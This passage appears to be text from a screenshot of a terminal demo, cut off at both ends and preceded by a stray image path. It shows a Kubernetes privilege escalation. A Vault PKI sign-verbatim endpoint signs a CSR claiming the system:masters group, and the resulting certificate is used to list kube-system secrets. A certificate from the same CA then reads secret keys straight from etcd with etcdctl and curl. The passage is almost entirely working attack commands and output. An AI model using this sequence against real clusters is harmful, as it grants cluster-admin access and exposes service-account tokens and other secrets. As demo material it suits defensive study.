 > CN = goose
> EOF
root@webserver:/# openssl req -new -config "pwn.cnf" -keyout "pwn.key" -out "pwn.csr"
Generating a RSA private key
......................................................+++++
..............................................+++++
writing new private key to 'pwn.key'
-----
root@webserver:/# json=$(VAULT_FORMAT=json vault write pki/k8s-pki/sign-verbatim csr=@"pwn.csr" ttl=24h)
root@webserver:/# echo "${json}" | jq -r '.["data"]["certificate"],.["data"]["ca_chain"][]' > "pwn.crt"
root@webserver:/# openssl x509 -noout -text -in pwn.crt | grep -e "Subject:" -e "Issuer:"
        Issuer: CN = demo k8s PKI
        Subject: O = system:masters, CN = goose
root@webserver:/# curl -s -k --cert pwn.crt --key pwn.key https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/api/v1/
namespaces/kube-system/secrets | jq '.["items"][]["metadata"]["name"]' | head -5
"attachdetach-controller-token-cdjn8"
"bootstrap-signer-token-v5tkz"
"bootstrap-token-abcdef"
"certificate-controller-token-z2w6k"
"clusterrole-aggregation-controller-token-sdgcv"
root@webserver:/# exit
ts@tetra:/tmp/demo-m10Niw$ openssl x509 -noout -text -in k8s-client.crt | grep -e "Subject:" -e "Issuer:"
        Issuer: CN = demo k8s PKI
        Subject: O = CaTS, CN = tabby
ts@tetra:/tmp/demo-m10Niw$ etcdctl --cacert=kubernetes/pki/ca.crt --cert=k8s-client.crt --key=k8s-client.key --endpoints=172.18
.0.2:2379 --insecure-skip-tls-verify get --prefix=true "/registry/secrets/kube-system" --keys-only=true | head -5
/registry/secrets/kube-system/attachdetach-controller-token-cdjn8
/registry/secrets/kube-system/bootstrap-signer-token-v5tkz
/registry/secrets/kube-system/bootstrap-token-abcdef
ts@tetra:/tmp/demo-m10Niw$ curl -s -k --cert k8s-client.crt --key k8s-client.key https://172.18.0.2:2379/v3/kv/range -X POST -d
 "{\"key\": \"$(echo -n '/registry/secrets/kube-system' | base64)\", \"range_end\": \"$(echo -n '/registry/secrets/kube-systen'
 | base64)\"}" | jq '.["kvs"][]["key"] | @base64d' | head -5